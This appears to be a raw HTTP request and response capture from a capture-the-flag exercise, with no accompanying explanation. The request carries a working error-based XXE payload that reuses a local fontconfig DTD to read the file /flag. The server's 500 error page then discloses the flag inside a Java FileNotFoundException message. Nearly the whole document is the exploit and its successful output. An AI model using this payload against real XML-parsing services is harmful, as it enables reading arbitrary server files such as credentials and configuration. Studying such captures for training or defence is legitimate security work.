 POST /webserver/callback HTTP/1.1
Host: 47.107.253.140:18080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://47.107.253.140:18080/webserver/
Content-Length: 403
Cookie: JSESSIONID=557A1D4234DABF29A0379EF472868944
Connection: close

<!DOCTYPE message [
    <!ENTITY % local_dtd SYSTEM
"file:///usr/share/xml/fontconfig/fonts.dtd">

    <!ENTITY % expr 'aaa)>
        <!ENTITY &#x25; file SYSTEM "file:///flag">
        <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///abcxyz/&#x25;file;&#x27;>">
        &#x25;eval;
        &#x25;error;
        <!ELEMENT aa (bb'>

    %local_dtd;
]>
<message></message>
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 3916
Date: Tue, 27 Aug 2019 10:37:06 GMT
Connection: close

<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server
Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-si
ze:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-si
ze:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-si
ze:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;
} a {color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP
Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b>
Exception Report</p><p><b>Message</b>
&#47;abcxyz&#47;flag{f1c6811d4dce2ae37613cee977febe305f4de8fe} (No such file or
directory)</p><p><b>Description</b> The server encountered an unexpected
condition that prevented it from fulfilling the
request.</p><p><b>Exception</b></p><pre>java.io.FileNotFoundException:
&#47;abcxyz&#47;flag{f1c6811d4dce2ae37613cee977febe305f4de8fe} (No such file or
directory)
        java.io.FileInputStream.open0(Native Method)
        java.io.FileInputStream.open(FileInputStream.java:195)
        java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:138)
        java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:93)